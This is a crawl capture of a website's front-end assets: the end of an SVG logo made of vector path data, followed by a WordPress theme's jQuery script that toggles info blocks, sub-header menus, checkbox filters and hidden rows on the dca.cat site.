                <path d="M1882.68,-630.849C1882.68,-622.56 1876.44,-616.435 1868.19,-616.435L1858.39,-616.435L1858.39,-645.018L1868.19,-645.018C1876.44,-645.018 1882.68,-638.975 1882.68,-630.849ZM1876.44,-630.849C1876.44,-635.708 1873.17,-639.22 1868.6,-639.22L1864.43,-639.22L1864.43,-622.234L1868.6,-622.234C1873.13,-622.234 1876.44,-625.908 1876.44,-630.849Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1885.01,-630.727C1885.01,-639.098 1891.22,-645.426 1899.51,-645.426C1906.25,-645.426 1912.29,-640.976 1913.11,-634.973L1906.37,-634.973C1905.59,-637.628 1902.82,-639.547 1899.51,-639.547C1894.81,-639.547 1891.22,-635.749 1891.22,-630.727C1891.22,-625.704 1894.81,-621.907 1899.51,-621.907C1902.86,-621.907 1905.67,-623.989 1906.41,-626.848L1913.19,-626.848C1912.08,-620.478 1906.49,-616.027 1899.51,-616.027C1891.22,-616.027 1885.01,-622.356 1885.01,-630.727Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1931.36,-621.213L1920.33,-621.213L1918.5,-616.435L1912.08,-616.435L1923.44,-645.018L1928.34,-645.018L1939.73,-616.435L1933.15,-616.435L1931.36,-621.213ZM1929.36,-626.399L1925.89,-635.545L1922.33,-626.399L1929.36,-626.399Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1835,-637.805L1835,-637.809L1842.35,-637.809C1842.35,-637.854 1842.35,-637.899 1842.35,-637.945C1842.35,-645.79 1836.03,-652.156 1828.2,-652.23L1828.2,-652.233L1814.05,-652.233L1814.05,-623.657L1820.85,-623.657C1820.92,-631.44 1827.22,-637.733 1835,-637.805Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1842.35,-637.809C1842.27,-630.026 1835.98,-623.733 1828.2,-623.66L1828.2,-623.657L1820.85,-623.657C1820.85,-623.611 1820.85,-623.567 1820.85,-623.521C1820.85,-615.676 1827.17,-609.31 1835,-609.236L1835,-609.233L1849.15,-609.233L1849.15,-637.809L1842.35,-637.809Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1953.44,-641.168C1953.44,-638.934 1951.77,-637.265 1949.6,-637.265L1947.12,-637.265L1947.12,-645.004L1949.6,-645.004C1951.77,-645.004 1953.44,-643.379 1953.44,-641.168ZM1952.34,-641.168C1952.34,-642.804 1951.22,-643.987 1949.67,-643.987L1948.2,-643.987L1948.2,-638.282L1949.67,-638.282C1951.2,-638.282 1952.34,-639.509 1952.34,-641.168Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1955.68,-644.396C1955.68,-644.02 1955.36,-643.711 1954.99,-643.711C1954.62,-643.711 1954.31,-644.02 1954.31,-644.396C1954.31,-644.761 1954.62,-645.082 1954.99,-645.082C1955.36,-645.082 1955.68,-644.761 1955.68,-644.396ZM1955.5,-642.66L1955.5,-637.265L1954.47,-637.265L1954.47,-642.66L1955.5,-642.66Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1962.16,-642.66L1962.16,-637.453C1962.16,-635.938 1961.01,-634.998 1959.45,-634.998C1958.31,-634.998 1956.86,-635.518 1956.8,-636.922L1957.8,-636.922C1957.84,-636.258 1958.55,-635.849 1959.42,-635.849C1960.39,-635.849 1961.14,-636.468 1961.14,-637.408L1961.14,-638.47C1960.74,-637.718 1960.04,-637.276 1959.08,-637.276C1957.62,-637.276 1956.46,-638.503 1956.46,-640.029C1956.46,-641.555 1957.62,-642.771 1959.08,-642.771C1960.04,-642.771 1960.74,-642.329 1961.14,-641.588L1961.14,-642.66L1962.16,-642.66ZM1961.14,-640.029C1961.14,-641.057 1960.36,-641.82 1959.29,-641.82C1958.27,-641.82 1957.46,-641.024 1957.46,-640.029C1957.46,-639.022 1958.27,-638.226 1959.29,-638.226C1960.36,-638.226 1961.14,-638.989 1961.14,-640.029Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1964.61,-644.396C1964.61,-644.02 1964.29,-643.711 1963.92,-643.711C1963.55,-643.711 1963.24,-644.02 1963.24,-644.396C1963.24,-644.761 1963.55,-645.082 1963.92,-645.082C1964.29,-645.082 1964.61,-644.761 1964.61,-644.396ZM1964.43,-642.66L1964.43,-637.265L1963.41,-637.265L1963.41,-642.66L1964.43,-642.66Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1967.19,-641.687L1967.19,-639.199C1967.19,-638.448 1967.63,-638.16 1968.27,-638.16C1968.39,-638.16 1968.54,-638.171 1968.65,-638.204L1968.65,-637.265C1968.48,-637.22 1968.25,-637.198 1968.06,-637.198C1966.92,-637.198 1966.17,-637.862 1966.17,-639.177L1966.17,-641.687L1965.12,-641.687L1965.12,-642.66L1966.17,-642.66L1966.17,-644.12L1967.19,-644.12L1967.19,-642.66L1968.65,-642.66L1968.65,-641.687L1967.19,-641.687Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1973.71,-640.626L1973.71,-637.265L1972.74,-637.265L1972.74,-638.038C1972.36,-637.474 1971.76,-637.154 1970.98,-637.154C1969.92,-637.154 1969.2,-637.828 1969.2,-638.713C1969.2,-639.874 1970.22,-640.537 1971.88,-640.537L1972.74,-640.537L1972.74,-640.681C1972.74,-641.444 1972.23,-641.931 1971.44,-641.931C1970.77,-641.931 1970.22,-641.488 1970.17,-640.88L1969.26,-640.88C1969.34,-641.942 1970.29,-642.771 1971.44,-642.771C1972.89,-642.771 1973.71,-641.908 1973.71,-640.626ZM1972.74,-639.432L1972.74,-639.774L1971.87,-639.774C1970.74,-639.774 1970.1,-639.454 1970.1,-638.801C1970.1,-638.304 1970.5,-637.961 1971.14,-637.961C1972.09,-637.961 1972.74,-638.669 1972.74,-639.432Z" style="fill:white;fill-rule:nonzero;"/>
                <rect x="1974.85" y="-645.004" width="1.028" height="7.74" style="fill:white;"/>
                <path d="M1946.84,-630.75C1946.84,-632.983 1948.52,-634.708 1950.71,-634.708C1952.44,-634.708 1953.97,-633.591 1954.25,-632.032L1953.06,-632.032C1952.8,-633.005 1951.83,-633.68 1950.71,-633.68C1949.14,-633.68 1947.93,-632.397 1947.93,-630.75C1947.93,-629.069 1949.14,-627.775 1950.71,-627.775C1951.86,-627.775 1952.82,-628.494 1953.07,-629.522L1954.27,-629.522C1953.95,-627.875 1952.49,-626.747 1950.71,-626.747C1948.52,-626.747 1946.84,-628.483 1946.84,-630.75Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1959.58,-630.219L1959.58,-626.857L1958.61,-626.857L1958.61,-627.631C1958.23,-627.067 1957.64,-626.747 1956.85,-626.747C1955.79,-626.747 1955.07,-627.421 1955.07,-628.306C1955.07,-629.467 1956.09,-630.13 1957.76,-630.13L1958.61,-630.13L1958.61,-630.274C1958.61,-631.037 1958.1,-631.524 1957.32,-631.524C1956.64,-631.524 1956.09,-631.081 1956.05,-630.473L1955.14,-630.473C1955.22,-631.535 1956.17,-632.364 1957.32,-632.364C1958.77,-632.364 1959.58,-631.501 1959.58,-630.219ZM1958.61,-629.025L1958.61,-629.367L1957.75,-629.367C1956.61,-629.367 1955.98,-629.047 1955.98,-628.394C1955.98,-627.897 1956.38,-627.554 1957.02,-627.554C1957.97,-627.554 1958.61,-628.262 1958.61,-629.025Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1961.96,-631.28L1961.96,-628.792C1961.96,-628.041 1962.4,-627.753 1963.04,-627.753C1963.16,-627.753 1963.31,-627.764 1963.42,-627.797L1963.42,-626.857C1963.25,-626.813 1963.02,-626.791 1962.83,-626.791C1961.69,-626.791 1960.94,-627.455 1960.94,-628.77L1960.94,-631.28L1959.89,-631.28L1959.89,-632.253L1960.94,-632.253L1960.94,-633.713L1961.96,-633.713L1961.96,-632.253L1963.42,-632.253L1963.42,-631.28L1961.96,-631.28Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1968.48,-630.219L1968.48,-626.857L1967.51,-626.857L1967.51,-627.631C1967.13,-627.067 1966.54,-626.747 1965.75,-626.747C1964.69,-626.747 1963.97,-627.421 1963.97,-628.306C1963.97,-629.467 1964.99,-630.13 1966.66,-630.13L1967.51,-630.13L1967.51,-630.274C1967.51,-631.037 1967,-631.524 1966.21,-631.524C1965.54,-631.524 1964.99,-631.081 1964.94,-630.473L1964.04,-630.473C1964.11,-631.535 1965.07,-632.364 1966.21,-632.364C1967.66,-632.364 1968.48,-631.501 1968.48,-630.219ZM1967.51,-629.025L1967.51,-629.367L1966.65,-629.367C1965.51,-629.367 1964.88,-629.047 1964.88,-628.394C1964.88,-627.897 1965.28,-627.554 1965.92,-627.554C1966.87,-627.554 1967.51,-628.262 1967.51,-629.025Z" style="fill:white;fill-rule:nonzero;"/>
                <rect x="1969.62" y="-634.597" width="1.028" height="7.74" style="fill:white;"/>
                <path d="M1977.06,-629.544C1977.06,-627.963 1975.83,-626.747 1974.27,-626.747C1972.7,-626.747 1971.49,-627.963 1971.49,-629.544C1971.49,-631.136 1972.7,-632.364 1974.27,-632.364C1975.83,-632.364 1977.06,-631.136 1977.06,-629.544ZM1972.48,-629.544C1972.48,-628.516 1973.26,-627.72 1974.27,-627.72C1975.28,-627.72 1976.06,-628.516 1976.06,-629.544C1976.06,-630.595 1975.28,-631.391 1974.27,-631.391C1973.26,-631.391 1972.48,-630.595 1972.48,-629.544Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1982.93,-629.942L1982.93,-626.857L1981.91,-626.857L1981.91,-629.832C1981.91,-630.772 1981.34,-631.391 1980.44,-631.391C1979.53,-631.391 1978.95,-630.772 1978.95,-629.832L1978.95,-626.857L1977.92,-626.857L1977.92,-632.253L1978.95,-632.253L1978.95,-631.313C1979.29,-631.977 1979.9,-632.364 1980.67,-632.364C1982.07,-632.364 1982.93,-631.435 1982.93,-629.942Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1985.26,-633.989C1985.26,-633.613 1984.94,-633.304 1984.57,-633.304C1984.2,-633.304 1983.89,-633.613 1983.89,-633.989C1983.89,-634.354 1984.2,-634.675 1984.57,-634.675C1984.94,-634.675 1985.26,-634.354 1985.26,-633.989ZM1985.08,-632.253L1985.08,-626.857L1984.05,-626.857L1984.05,-632.253L1985.08,-632.253Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1990.62,-630.219L1990.62,-626.857L1989.65,-626.857L1989.65,-627.631C1989.27,-627.067 1988.67,-626.747 1987.89,-626.747C1986.83,-626.747 1986.11,-627.421 1986.11,-628.306C1986.11,-629.467 1987.13,-630.13 1988.8,-630.13L1989.65,-630.13L1989.65,-630.274C1989.65,-631.037 1989.14,-631.524 1988.36,-631.524C1987.68,-631.524 1987.13,-631.081 1987.08,-630.473L1986.18,-630.473C1986.25,-631.535 1987.21,-632.364 1988.36,-632.364C1989.8,-632.364 1990.62,-631.501 1990.62,-630.219ZM1989.65,-629.025L1989.65,-629.367L1988.79,-629.367C1987.65,-629.367 1987.02,-629.047 1987.02,-628.394C1987.02,-627.897 1987.41,-627.554 1988.06,-627.554C1989.01,-627.554 1989.65,-628.262 1989.65,-629.025Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1951.73,-618.164L1948.26,-618.164L1947.59,-616.451L1946.46,-616.451L1949.55,-624.191L1950.46,-624.191L1953.57,-616.451L1952.41,-616.451L1951.73,-618.164ZM1951.34,-619.182L1950.01,-622.576L1948.67,-619.182L1951.34,-619.182Z" style="fill:white;fill-rule:nonzero;"/>
                <rect x="1954.23" y="-624.191" width="1.028" height="7.74" style="fill:white;"/>
                <rect x="1956.51" y="-624.191" width="1.028" height="7.74" style="fill:white;"/>
                <path d="M1959.99,-623.582C1959.99,-623.206 1959.67,-622.897 1959.31,-622.897C1958.93,-622.897 1958.62,-623.206 1958.62,-623.582C1958.62,-623.947 1958.93,-624.268 1959.31,-624.268C1959.67,-624.268 1959.99,-623.947 1959.99,-623.582ZM1959.81,-621.847L1959.81,-616.451L1958.79,-616.451L1958.79,-621.847L1959.81,-621.847Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1965.35,-619.812L1965.35,-616.451L1964.38,-616.451L1964.38,-617.225C1964,-616.661 1963.41,-616.34 1962.62,-616.34C1961.56,-616.34 1960.84,-617.014 1960.84,-617.899C1960.84,-619.06 1961.86,-619.724 1963.53,-619.724L1964.38,-619.724L1964.38,-619.867C1964.38,-620.63 1963.87,-621.117 1963.09,-621.117C1962.41,-621.117 1961.86,-620.674 1961.82,-620.066L1960.91,-620.066C1960.99,-621.128 1961.94,-621.957 1963.09,-621.957C1964.54,-621.957 1965.35,-621.094 1965.35,-619.812ZM1964.38,-618.618L1964.38,-618.96L1963.52,-618.96C1962.38,-618.96 1961.75,-618.64 1961.75,-617.988C1961.75,-617.49 1962.15,-617.147 1962.79,-617.147C1963.74,-617.147 1964.38,-617.855 1964.38,-618.618Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1971.5,-619.536L1971.5,-616.451L1970.48,-616.451L1970.48,-619.425C1970.48,-620.365 1969.91,-620.984 1969.01,-620.984C1968.1,-620.984 1967.52,-620.365 1967.52,-619.425L1967.52,-616.451L1966.49,-616.451L1966.49,-621.847L1967.52,-621.847L1967.52,-620.906C1967.86,-621.57 1968.47,-621.957 1969.24,-621.957C1970.64,-621.957 1971.5,-621.028 1971.5,-619.536Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1972.3,-619.137C1972.3,-620.73 1973.52,-621.957 1975.09,-621.957C1976.35,-621.957 1977.44,-621.117 1977.62,-619.989L1976.58,-619.989C1976.43,-620.564 1975.8,-620.984 1975.09,-620.984C1974.07,-620.984 1973.3,-620.188 1973.3,-619.137C1973.3,-618.109 1974.07,-617.313 1975.09,-617.313C1975.8,-617.313 1976.45,-617.733 1976.59,-618.352L1977.62,-618.352C1977.47,-617.169 1976.36,-616.34 1975.09,-616.34C1973.52,-616.34 1972.3,-617.556 1972.3,-619.137Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1983.53,-618.872L1979.19,-618.872C1979.31,-617.899 1979.98,-617.258 1980.98,-617.258C1981.73,-617.258 1982.34,-617.623 1982.48,-618.198L1983.49,-618.198C1983.29,-617.07 1982.25,-616.34 1980.95,-616.34C1979.38,-616.34 1978.18,-617.567 1978.18,-619.171C1978.18,-620.73 1979.39,-621.957 1980.94,-621.957C1982.39,-621.957 1983.55,-620.84 1983.55,-619.281C1983.55,-619.182 1983.54,-618.96 1983.53,-618.872ZM1982.44,-619.734C1982.35,-620.487 1981.75,-621.028 1980.89,-621.028C1980.05,-621.028 1979.41,-620.542 1979.22,-619.734L1982.44,-619.734Z" style="fill:white;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://dca.cat/wp-content/themes/DCA/js/custom.js?ver=6.8.3
body_size: 328
content:
jQuery(document).ready(function($) {
    $(".show-info").on("click", function(e) {
        e.preventDefault();
        $(this).hide();
        $(this)
            .closest(".block-descr-wrapper ")
            .find(".block-descr-hide, .hide-info")
            .show();
    });
    $(".hide-info").on("click", function(e) {
        e.preventDefault();
        $(this).hide();
        $(".block-descr-hide").hide();
        $(this).closest(".block-descr-wrapper").find(".show-info").show();
    });

    // logica del sub-heading
    $("#open-subheader").on("click", function(e) {
        $(this).toggleClass("open");
        var subHeading = $("#sub-header-wrapper");
        subHeading.slideToggle();
    });

    // logica del sub-heading comunitats mobile
    $(".open-comunitat-mobile-menu").on("click", function(e) {
        $(this).toggleClass("open");
        var subHeading2 = $(".comunitat-subheader-menu .vcex-navbar");
        subHeading2.slideToggle();
    });

    // filtre amb checkbox
    var checkbox = $(
        '.searchandfilter>ul>li[data-sf-field-input-type="checkbox"] h4'
    );
    checkbox.on("click", function() {
        $(this)
            .toggleClass("active")
            .parent('li[data-sf-field-input-type="checkbox"]')
            .find("ul")
            .toggle();
    });
    $(".sf-field-submit").on("click", function() {
        checkbox.removeClass("active");
        checkbox
            .parent('li[data-sf-field-input-type="checkbox"]')
            .find("ul")
            .hide();
    });

    // $(document).mouseup(function(e) {
    //     var container = $('li[data-sf-field-input-type="checkbox"] ul');

    //     // if the target of the click isn't the container nor a descendant of the container
    //     if (!container.is(e.target)) {
    //         checkbox.removeClass("active");
    //         container.hide();
    //     }
    // });
    document.addEventListener("click", function(event) {
        button = event.target.closest(".my-hidden-row-toggle");
        if (!button) {
            return;
        }
        var link = button;
        if ("A" !== link.tagName) {
            link = button.querySelector("a");
        }
        if (!link) {
            return;
        }
        var href = link.getAttribute("href");
        if (!href) {
            return;
        }
        var hiddenRow = document.querySelector(href);
        if (hiddenRow) {
            hiddenRow.classList.toggle("my-hidden-row--active");
        }
        event.preventDefault();
        event.stopPropagation();
    });



    $('.title-toggle').on('click', function() {
        // Encuentra el elemento .toggle-wrap padre del .title-toggle que fue clickeado
        var toggleWrap = $(this).closest('.toggle-wrap');
        
        // Agrega o elimina la clase .active a los elementos .title-toggle y .toogled-row
        $(this).toggleClass('active');
        toggleWrap.find('.toogled-row').toggleClass('active');
    });
});


